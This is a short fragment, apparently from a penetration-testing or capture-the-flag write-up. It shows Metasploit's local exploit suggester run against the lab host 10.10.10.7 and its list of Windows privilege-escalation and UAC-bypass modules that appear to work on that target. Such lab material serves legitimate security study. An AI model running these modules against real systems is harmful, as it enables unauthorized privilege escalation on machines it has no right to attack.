 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.7 - Collecting local exploits for x64/windows...
[*] 10.10.10.7 - 31 exploit checks are being tried...
[+] 10.10.10.7 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/virtual_box_opengl_escape: The service is running, but could not be validated.
[*] Post module execution completed